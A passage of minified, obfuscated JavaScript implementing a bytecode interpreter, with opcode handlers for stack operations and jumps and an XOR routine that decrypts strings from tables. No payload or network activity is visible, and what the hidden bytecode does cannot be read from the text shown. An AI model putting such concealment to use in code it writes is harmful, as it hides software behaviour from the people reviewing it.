S=J.U.XN();for(var U=0;U<S.M;++U){var h=J.Xe.XN();if(h.Y){J.e.XN()}}J.Xe.Xf({Y:true});J.e.Xf(q);J.m=S.k;J.B=S.d}var hg=[function(J){var h=J.Xe.XN();if(h.Y){J.e.XN()}},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]-J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var E=F[J.m];var v=F[J.m+1];J.m+=2;var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];hn(C,o,{writable:true,configurable:true,enumerable:true,value:q});var S=[];var h=J.Xj.length-3;J.Xj[h]=C;J.Xj[h+1]=E;J.Xj[h+2]=S;J.Xj[h+3]=v},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=F[h.m+2]|F[h.m+3]<<8;var O=F[h.m+4];h.m+=5;b1:{var S=e;var n=S+","+y;var U=L[n];if(typeof U!=="undefined"){var H=U;break b1}var E=V[y];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=h.w.D(O)},function(J){var v=F[J.m];var C=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var o=F[J.m+4];J.m+=5;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];var U=q[S];J.w.Xk(v,U);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;J.Xj.length-=2},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m+=4;F[S]=h},function(J){var o=F[J.m];J.m+=1;var q=J.Xj[J.Xj.length-1];J.w.Xk(o,q);var U=null;var S=J.Xj[J.Xj.length-2];J.Xj[J.Xj.length-2]=S==U;J.Xj.length-=1},function(J){var v=F[J.m];var C=F[J.m+1];var o=F[J.m+2];J.m+=3;var q=J.Xj[J.Xj.length-1];J.w.Xk(v,q);var S=J.w.D(C);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=V[F[h.m+2]|F[h.m+3]<<8];var O=F[h.m+4]|F[h.m+5]<<8;h.m+=6;if(!(e in t)){throw new he(e+" is not defined.")}var H=t[e];var S=y;var n=S+","+O;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=U;return}var E=V[O];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=L[n]=W},function(h){var c=V[F[h.m]|F[h.m+1]<<8];var M=F[h.m+2]|F[h.m+3]<<8;var e=F[h.m+4];h.m+=5;b1:{var S=c;var n=S+","+M;var U=L[n];if(typeof U!=="undefined"){var H=U;break b1}var E=V[M];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var y=h.Xj[h.Xj.length-2];var O=h.Xj[h.Xj.length-1];hn(y,O,{writable:true,configurable:true,enumerable:true,value:H});var v=h.Xj.length-2;h.Xj[v]=y;h.Xj[v+1]=e},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2][J.Xj[J.Xj.length-1]]();J.Xj.length-=1},function(h){var M=V[F[h.m]|F[h.m+1]<<8];var e=F[h.m+2]|F[h.m+3]<<8;var y=V[F[h.m+4]|F[h.m+5]<<8];var O=F[h.m+6]|F[h.m+7]<<8;h.m+=8;b1:{var S=M;var n=S+","+e;var U=L[n];if(typeof U!=="undefined"){var H=U;break b1}var E=V[e];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var S=y;var n=S+","+O;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=U;return}var E=V[O];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=L[n]=W},function(J){var v=F[J.m];var C=F[J.m+1];J.m+=2;var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];var h=o;var S=h(q);J.w.Xk(v,S);J.Xj[J.Xj.length-2]=J.w.D(C);J.Xj.length-=1},function(J){var o=F[J.m];J.m+=1;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];var U=q^S;J.w.Xk(o,U);J.Xj[J.Xj.length-2]=U;J.Xj.length-=1},function(J){var v=F[J.m];J.m+=1;var C=J.Xj[J.Xj.length-2];var o=J.Xj[J.Xj.length-1];var U=C&o;var q=J.Xj[J.Xj.length-4];var S=J.Xj[J.Xj.length-3];hn(q,S,{writable:true,configurable:true,enumerable:true,value:U});J.w.Xk(v,q);J.Xj.length-=4},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m+=4;J.h.Xf({R:J.m,W:J.B});J.m=S;J.B=h},function(h){var M=V[F[h.m]|F[h.m+1]<<8];var e=F[h.m+2]|F[h.m+3]<<8;var y=F[h.m+4]|(F[h.m+5]|F[h.m+6]<<8)<<8;var O=F[h.m+7];h.m+=8;b1:{var S=M;var n=S+","+e;var U=L[n];if(typeof U!=="undefined"){var H=U;break b1}var E=V[e];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var v=h.Xj.length;h.Xj[v]=H;h.Xj[v+1]=O;h.Xj[v+2]=y},function(J){var v=F[J.m];var C=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var o=F[J.m+4];J.m+=5;var q=null;var S=J.w.D(v);var U=q==S;if(U){J.m=C;J.B=o}},function(J){var h=J.Xj[J.Xj.length-2];J.Xj[J.Xj.length-2]=h(J.Xj[J.Xj.length-1]);J.Xj.length-=1},function(J){var W=F[J.m];var n=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var E=F[J.m+4];J.m+=5;var v=J.Xj[J.Xj.length-2];var C=J.Xj[J.Xj.length-1];var h=v;var o=h(C);var q=J.w.D(W);var U=J.Xj.length-2;J.Xj[U]=q;J.Xj[U+1]=E;J.Xj[U+2]=n},function(J){var v=F[J.m]|F[J.m+1]<<8;var C=F[J.m+2];var o=F[J.m+3];J.m+=4;var q=J.w.D(v);var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=J.w.D(o)},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]<J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var q=J.Xj[J.Xj.length-3];var S=J.Xj[J.Xj.length-2];var U=J.Xj[J.Xj.length-1];hn(q,S,{writable:true,configurable:true,enumerable:true,value:U});hn(q,C,{writable:true,configurable:true,enumerable:true,value:o});J.Xj[J.Xj.length-3]=q;J.Xj.length-=2},function(J){var v=F[J.m];var C=F[J.m+1]|F[J.m+2]<<8;var o=ho[F[J.m+3]];J.m+=4;var q=J.Xj[J.Xj.length-1];J.w.Xk(v,q);var S=J.w.D(C);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]==J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){J.Xj[J.Xj.length-1]=-J.Xj[J.Xj.length-1]},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var o=F[J.m+5];J.m+=6;var q=J.w.D(E);var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2];var o=F[J.m+3];J.m+=4;var q=J.w.D(E);J.w.Xk(v,q);var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=J.w.D(o)},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var o=F[J.m+5];J.m+=6;var q=[];var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=E;J.Xj[h+2]=S},function(J){J.Xj[J.Xj.length]=J.Xp},function(J){var o=F[J.m];var q=F[J.m+1];var S=F[J.m+2];J.m+=3;var U=J.Xj[J.Xj.length-1];J.w.Xk(o,U);J.w.Xk(S,q);J.Xj.length-=1},function(J){var C=F[J.m];J.m+=1;var o=J.Xj[J.Xj.length-1];var U=o&C;var q=J.Xj[J.Xj.length-3];var S=J.Xj[J.Xj.length-2];hn(q,S,{writable:true,configurable:true,enumerable:true,value:U});J.Xj[J.Xj.length-3]=q;J.Xj.length-=2},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]===J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var E=F[J.m];var v=F[J.m+1]|F[J.m+2]<<8;var C=F[J.m+3];var o=F[J.m+4]|(F[J.m+5]|F[J.m+6]<<8)<<8;J.m+=7;var q=J.w.D(v);var S=J.w.D(C);var h=J.Xj.length;J.Xj[h]=E;J.Xj[h+1]=q;J.Xj[h+2]=S;J.Xj[h+3]=o},function(J){var o=F[J.m];var q=F[J.m+1];J.m+=2;var S=J.Xj[J.Xj.length-1];var U=S[o];J.w.Xk(q,U);J.Xj.length-=1},function(J){var v=F[J.m];var C=F[J.m+1];var o=F[J.m+2];J.m+=3;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];hn(q,S,{writable:true,configurable:true,enumerable:true,value:v});var h=J.Xj.length-2;J.Xj[h]=q;J.Xj[h+1]=C;J.Xj[h+2]=o},function(h){var J=F[h.m]|(F[h.m+1]|F[h.m+2]<<8)<<8;h.m+=3;h.Xj[h.Xj.length]=J},function(h){var c=F[h.m]|F[h.m+1]<<8;var M=F[h.m+2];h.m+=3;b0:{var e=h.Xj[h.Xj.length-1];var S=e;var n=S+","+c;var U=L[n];if(typeof U!=="undefined"){var O=U;break b0}var E=V[c];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var O=L[n]=W}var y=h.Xj[h.Xj.length-2];var H=y[O];var v=h.Xj.length-2;h.Xj[v]=H;h.Xj[v+1]=h.w.D(M)},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var S=J.w.D(C);var q=J.Xj[J.Xj.length-1];var U=q[S];J.w.Xk(o,U);J.Xj[J.Xj.length-1]=U},function(h){var M=F[h.m]|F[h.m+1]<<8;h.m+=2;b0:{var e=h.Xj[h.Xj.length-1];var q=e;var n=q+","+M;var S=L[n];if(typeof S!=="undefined"){var O=S;break b0}var E=V[M];var J=hZ(E);var o=hZ(q);var C=J[0]+o[0]&255;var W="";for(var v=1;v<J.length;++v){W+=hh(o[v]^J[v]^C)}var O=L[n]=W}var y=h.Xj[h.Xj.length-2];var H=y[O];var U=h.h.XN();h.m=U.R;h.B=U.W;h.Xj[h.Xj.length-2]=H;h.Xj.length-=1},function(J){var C=F[J.m];var o=ho[F[J.m+1]];J.m+=2;var q=J.Xj[J.Xj.length-1];var S=q<<C;var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o},function(J){var v=F[J.m];var C=F[J.m+1]|F[J.m+2]<<8;var o=F[J.m+3];J.m+=4;var q=J.Xj[J.Xj.length-1];J.w.Xk(v,q);var S=J.w.D(C);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=J.w.D(o)},function(J){var C=F[J.m];var o=V[F[J.m+1]|F[J.m+2]<<8];var q=F[J.m+3];J.m+=4;var S=J.Xj[J.Xj.length-1];hn(S,C,{writable:true,configurable:true,enumerable:true,value:o});var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=q},function(J){hN=J.Xj[J.Xj.length-1];J.Xj.length-=1},function(h){var x=F[h.m]|F[h.m+1]<<8;h.m+=2;var S=h.Xj[h.Xj.length-1];var E=S+","+x;var U=L[E];if(typeof U!=="undefined"){h.Xj[h.Xj.length-1]=U;return}var v=V[x];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}h.Xj[h.Xj.length-1]=L[E]=n},function(J){var x=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var W=F[J.m+3];J.m+=4;var n=J.Xj[J.Xj.length-3];var E=J.Xj[J.Xj.length-2];var v=J.Xj[J.Xj.length-1];var h=n;var q=h(E,v,x);var C=J.Xj[J.Xj.length-5];var o=J.Xj[J.Xj.length-4];hn(C,o,{writable:true,configurable:true,enumerable:true,value:q});var U=J.Xj.length-5;J.Xj[U]=C;J.Xj[U+1]=W;J.Xj.length-=3},function(J){J.Xj[J.Xj.length]=false},function(h){var y=F[h.m];var O=V[F[h.m+1]|F[h.m+2]<<8];var H=F[h.m+3]|F[h.m+4]<<8;h.m+=5;var x=h.Xj[h.Xj.length-1];h.w.Xk(y,x);var S=O;var E=S+","+H;var U=L[E];if(typeof U!=="undefined"){h.Xj[h.Xj.length-1]=U;return}var v=V[H];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}h.Xj[h.Xj.length-1]=L[E]=n},function(J){J.Xj[J.Xj.length]=U},function(h){var y=V[F[h.m]|F[h.m+1]<<8];var O=F[h.m+2]|F[h.m+3]<<8;h.m+=4;b1:{var S=y;var E=S+","+O;var U=L[E];if(typeof U!=="undefined"){var x=U;break b1}var v=V[O];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var x=L[E]=n}var H=h.Xj[h.Xj.length-1];h.Xj[h.Xj.length-1]=H[x]},function(J){J.Xj[J.Xj.length-1]=typeof J.Xj[J.Xj.length-1]},function(J){var q=F[J.m];var S=F[J.m+1];J.m+=2;var U=J.Xj[J.Xj.length-1];J.w.Xk(q,U);J.w.Xk(S,U);J.Xj.length-=1},function(J){J.Xj[J.Xj.length]=[]},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var q=J.Xj[J.Xj.length-1];J.w.Xk(C,q);var S=[];var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o},function(J){J.Xj[J.Xj.length]=J.Xj[J.Xj.length-1]},function(J){var H=F[J.m];var x=F[J.m+1]|F[J.m+2]<<8;J.m+=3;var W=J.Xj[J.Xj.length-4];var n=J.Xj[J.Xj.length-3];var E=J.Xj[J.Xj.length-2];var v=J.Xj[J.Xj.length-1];var h=W;var q=h(n,E,v);var C=J.Xj[J.Xj.length-6];var o=J.Xj[J.Xj.length-5];hn(C,o,{writable:true,configurable:true,enumerable:true,value:q});var U=J.Xj.length-6;J.Xj[U]=C;J.Xj[U+1]=H;J.Xj[U+2]=J.w.D(x);J.Xj.length-=3},function(J){var S=F[J.m];var h=F[J.m+1];J.m+=2;if(J.Xj[J.Xj.length-1]){J.m=S;J.B=h}J.Xj.length-=1},function(h){var y=V[F[h.m]|F[h.m+1]<<8];var O=F[h.m+2]|F[h.m+3]<<8;h.m+=4;var H=h.Xj[h.Xj.length-1];var S=y;var n=S+","+O;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length-1;h.Xj[v]=H;h.Xj[v+1]=H;h.Xj[v+2]=U;return}var E=V[O];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length-1;h.Xj[v]=H;h.Xj[v+1]=H;h.Xj[v+2]=L[n]=W},function(J){var E=F[J.m];var v=F[J.m+1];var C=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var o=F[J.m+5];J.m+=6;var q=J.Xj[J.Xj.length-1];J.w.Xk(E,q);var S=J.w.D(v);var h=J.Xj.length-1;J.Xj[h]=S;J.Xj[h+1]=o;J.Xj[h+2]=C},function(J){var o=F[J.m];var q=F[J.m+1];J.m+=2;var S=J.Xj[J.Xj.length-1];var U=S|o;J.w.Xk(q,U);J.Xj.length-=1},function(h){var M=F[h.m];var e=V[F[h.m+1]|F[h.m+2]<<8];var y=F[h.m+3]|F[h.m+4]<<8;h.m+=5;var O=h.Xj[h.Xj.length-2];var H=h.Xj[h.Xj.length-1];hn(O,H,{writable:true,configurable:true,enumerable:true,value:M});var S=e;var n=S+","+y;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length-2;h.Xj[v]=O;h.Xj[v+1]=U;return}var E=V[y];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length-2;h.Xj[v]=O;h.Xj[v+1]=L[n]=W},function(h){var J=ho[F[h.m]];h.m+=1;h.Xj[h.Xj.length]=J},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]>J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var o=V[F[J.m]|F[J.m+1]<<8];var q=F[J.m+2];J.m+=3;var S=J.Xj[J.Xj.length-1];var U=S[o];J.w.Xk(q,U);J.Xj.length-=1},function(J){J.Xj[J.Xj.length]=void 0},function(J){var q=V[F[J.m]|F[J.m+1]<<8];var S=V[F[J.m+2]|F[J.m+3]<<8];J.m+=4;if(!(q in t)){throw new he(q+" is not defined.")}var U=t[q];J.Xj[J.Xj.length]=U[S]},function(J){var q=F[J.m];var S=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var U=J.w.D(q);J.Xj[J.Xj.length]=U[S]},function(J){var n=F[J.m];var E=F[J.m+1];J.m+=2;var o=J.w.D(n);var v=J.Xj[J.Xj.length-1];var q=v^o;var C=J.Xj[J.Xj.length-2];var h=C;var S=h(q);J.w.Xk(E,S);J.Xj.length-=2},function(J){var n=F[J.m];var E=F[J.m+1];J.m+=2;var q=J.w.D(n);var S=J.w.D(E);var v=J.Xj[J.Xj.length-3];var C=J.Xj[J.Xj.length-2];var o=J.Xj[J.Xj.length-1];var h=v;J.Xj[J.Xj.length-3]=h(C,o,q,S);J.Xj.length-=2},function(J){var v=F[J.m];var C=F[J.m+1];var o=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var q=F[J.m+5];J.m+=6;var S=J.Xj[J.Xj.length-1];J.w.Xk(v,S);var h=J.Xj.length-1;J.Xj[h]=C;J.Xj[h+1]=q;J.Xj[h+2]=o},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]>>>J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var o=F[J.m];var q=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var S=F[J.m+4];J.m+=5;var U=J.w.D(o);if(U){J.m=q;J.B=S}J.Xj[J.Xj.length]=U},function(J){var S=F[J.m]|F[J.m+1]<<8;var h=F[J.m+2];J.m+=3;J.h.Xf({R:J.m,W:J.B});J.m=S;J.B=h},function(J){throw J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var h=V[F[J.m]|F[J.m+1]<<8];J.m+=2;J.Xj[J.Xj.length]=typeof t[h]},function(h){var c=F[h.m]|F[h.m+1]<<8;var M=F[h.m+2];var e=V[F[h.m+3]|F[h.m+4]<<8];h.m+=5;b0:{var y=h.Xj[h.Xj.length-1];var S=y;var n=S+","+c;var U=L[n];if(typeof U!=="undefined"){var H=U;break b0}var E=V[c];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var H=L[n]=W}var O=h.Xj[h.Xj.length-2];hn(O,H,{writable:true,configurable:true,enumerable:true,value:M});var v=h.Xj.length-2;h.Xj[v]=O;h.Xj[v+1]=e},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var S=J.w.D(C);var U=S>>>o;var q=J.Xj[J.Xj.length-1];J.Xj[J.Xj.length-1]=q|U},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]^J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var h=J.h.XN();J.m=h.R;J.B=h.W},function(J){var E=ho[F[J.m]];var v=F[J.m+1];J.m+=2;var C=J.Xj[J.Xj.length-1];var q=C^E;var o=J.Xj[J.Xj.length-2];var h=o;var S=h(q);J.w.Xk(v,S);J.Xj.length-=2},function(J){var n=F[J.m];var E=F[J.m+1];var v=F[J.m+2];var C=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var o=F[J.m+6];J.m+=7;var q=J.Xj[J.Xj.length-1];J.w.Xk(n,q);var S=J.w.D(v);J.h.Xf({R:J.m,W:J.B});J.m=C;J.B=o;var h=J.Xj.length-1;J.Xj[h]=E;J.Xj[h+1]=S},function(J){var h=J.Xe.XN();if(h.Y){throw J.e.XN()}J.m=h.Xd;J.B=h.Xa},function(h){var J=F[h.m];h.m+=1;h.Xj.length=J},function(J){var S=F[J.m]|F[J.m+1]<<8;var h=F[J.m+2];J.m=S;J.B=h},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m+=4;J.U.Xf({k:S,d:h,M:0})},function(J){var E=F[J.m]|F[J.m+1]<<8;var v=F[J.m+2];var C=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;var o=F[J.m+6]|(F[J.m+7]|F[J.m+8]<<8)<<8;J.m+=9;var q=J.w.D(E);var S=J.w.D(v);var h=J.Xj.length;J.Xj[h]=q;J.Xj[h+1]=S;J.Xj[h+2]=C;J.Xj[h+3]=o},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=F[h.m+2]|F[h.m+3]<<8;var O=F[h.m+4];h.m+=5;b1:{var S=e;var E=S+","+y;var U=L[E];if(typeof U!=="undefined"){var x=U;break b1}var v=V[y];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var x=L[E]=n}var H=h.Xj[h.Xj.length-1];hn(H,x,{writable:true,configurable:true,enumerable:true,value:O});h.Xj[h.Xj.length-1]=H},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var q=J.Xj[J.Xj.length-1];J.w.Xk(C,q);var S=null;var U=J.w.D(o);J.Xj[J.Xj.length-1]=S==U},function(J){var v=F[J.m]|F[J.m+1]<<8;var C=F[J.m+2];var o=F[J.m+3]|F[J.m+4]<<8;J.m+=5;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];hn(q,S,{writable:true,configurable:true,enumerable:true,value:v});var h=J.Xj.length-2;J.Xj[h]=q;J.Xj[h+1]=C;J.Xj[h+2]=o},function(J){var v=ho[F[J.m]];var C=F[J.m+1];J.m+=2;var q=J.w.D(C);var S=v^q;var o=J.Xj[J.Xj.length-1];var h=o;J.Xj[J.Xj.length-1]=h(S)},function(h){var M=V[F[h.m]|F[h.m+1]<<8];var e=F[h.m+2]|F[h.m+3]<<8;h.m+=4;var H=null;var y=h.Xj[h.Xj.length-2];var O=h.Xj[h.Xj.length-1];hn(y,O,{writable:true,configurable:true,enumerable:true,value:H});var S=M;var n=S+","+e;var U=L[n];if(typeof U!=="undefined"){var v=h.Xj.length-2;h.Xj[v]=y;h.Xj[v+1]=U;return}var E=V[e];var J=hZ(E);var q=hZ(S);var o=J[0]+q[0]&255;var W="";for(var C=1;C<J.length;++C){W+=hh(q[C]^J[C]^o)}var v=h.Xj.length-2;h.Xj[v]=y;h.Xj[v+1]=L[n]=W},function(J){var h=J.Xj[J.Xj.length-7];J.Xj[J.Xj.length-7]=h(J.Xj[J.Xj.length-6],J.Xj[J.Xj.length-5],J.Xj[J.Xj.length-4],J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.Xj[J.Xj.length-1]);J.Xj.length-=6},function(J){var h=V[F[J.m]|F[J.m+1]<<8];J.m+=2;if(!(h in t)){throw new he(h+" is not defined.")}J.Xj[J.Xj.length]=t[h]},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=F[h.m+2]|F[h.m+3]<<8;h.m+=4;b1:{var S=e;var E=S+","+y;var U=L[E];if(typeof U!=="undefined"){var H=U;break b1}var v=V[y];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var H=L[E]=n}var O=h.Xj[h.Xj.length-1];var x=O[H]();h.Xj.length-=1},function(J){var v=V[F[J.m]|F[J.m+1]<<8];var C=F[J.m+2];var o=V[F[J.m+3]|F[J.m+4]<<8];J.m+=5;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];hn(q,S,{writable:true,configurable:true,enumerable:true,value:v});var h=J.Xj.length-2;J.Xj[h]=q;J.Xj[h+1]=C;J.Xj[h+2]=o},function(h){var J=F[h.m];h.m+=1;h.w.Xk(J,h.Xj[h.Xj.length-1]);h.Xj.length-=1},function(J){var C=F[J.m];var o=F[J.m+1];J.m+=2;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];var U=q[S];J.w.Xk(C,U);J.Xj[J.Xj.length-2]=J.w.D(o);J.Xj.length-=1},function(J){var C=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var o=F[J.m+3]|(F[J.m+4]|F[J.m+5]<<8)<<8;J.m+=6;var q=J.Xj[J.Xj.length-2];var S=J.Xj[J.Xj.length-1];var h=q;J.Xj[J.Xj.length-2]=h(S,C,o);J.Xj.length-=1},function(h){var e=V[F[h.m]|F[h.m+1]<<8];var y=F[h.m+2]|F[h.m+3]<<8;var O=F[h.m+4]|(F[h.m+5]|F[h.m+6]<<8)<<8;var H=F[h.m+7];h.m+=8;b1:{var S=e;var E=S+","+y;var U=L[E];if(typeof U!=="undefined"){var x=U;break b1}var v=V[y];var J=hZ(v);var q=hZ(S);var o=J[0]+q[0]&255;var n="";for(var C=1;C<J.length;++C){n+=hh(q[C]^J[C]^o)}var x=L[E]=n}h.h.Xf({R:h.m,W:h.B});h.m=O;h.B=H;h.Xj[h.Xj.length]=x},function(J){var W=F[J.m];var n=F[J.m+1];var E=F[J.m+2]|(F[J.m+3]|F[J.m+4]<<8)<<8;var v=F[J.m+5];J.m+=6;var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];hn(C,o,{writable:true,configurable:true,enumerable:true,value:q});var S=J.w.D(n);J.h.Xf({R:J.m,W:J.B});J.m=E;J.B=v;var h=J.Xj.length-3;J.Xj[h]=C;J.Xj[h+1]=W;J.Xj[h+2]=S},function(J){J.Xj[J.Xj.length-2]=delete J.Xj[J.Xj.length-2][J.Xj[J.Xj.length-1]];J.Xj.length-=1},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2][J.Xj[J.Xj.length-1]];J.Xj.length-=1},function(h){var J=F[h.m]|F[h.m+1]<<8;h.m+=2;h.Xj[h.Xj.length-2]=p(J,h.Xj[h.Xj.length-1],h.Xj[h.Xj.length-2],h.w);h.Xj.length-=1},function(J){hN=hD},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]instanceof J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var n=F[J.m];var E=F[J.m+1];J.m+=2;var v=J.Xj[J.Xj.length-4];var C=J.Xj[J.Xj.length-3];var o=J.Xj[J.Xj.length-2];var q=J.Xj[J.Xj.length-1];var h=v;var S=h(C,o,q,n);J.w.Xk(E,S);J.Xj.length-=4},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]/J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var S=F[J.m]|(F[J.m+1]|F[J.m+2]<<8)<<8;var h=F[J.m+3];J.m+=4;if(!J.Xj[J.Xj.length-1]){J.m=S;J.B=h}J.Xj.length-=1},function(J){J.Xj[J.Xj.length-3]=p(J.Xj[J.Xj.length-1],J.Xj[J.Xj.length-3],J.Xj[J.Xj.length-2],J.w);J.Xj.length-=2},function(J){var o=F[J.m];var q=F[J.m+1]|(F[J.m+2]|F[J.m+3]<<8)<<8;var S=F[J.m+4];J.m+=5;var U=J.w.D(o);J.h.Xf({R:J.m,W:J.B});J.m=q;J.B=S;J.Xj[J.Xj.length-1]=U},function(J){var o=F[J.m];var q=V[F[J.m+1]|F[J.m+2]<<8];J.m+=3;var S=J.w.D(o);var h=J.Xj.length;J.Xj[h]=S;J.Xj[h+1]=S;J.Xj[h+2]=q},function(J){J.Xj[J.Xj.length-2]=J.Xj[J.Xj.length-2]+J.Xj[J.Xj.length-1];J.Xj.length-=1},function(J){var S=F[J.m]|F[J.m+1]<<8;var h=F[J.m+2];J.m+=3;if(J.Xj[J.Xj.length-1]){J.m=S;J.B=h}J.Xj.length-=1},function(J){var 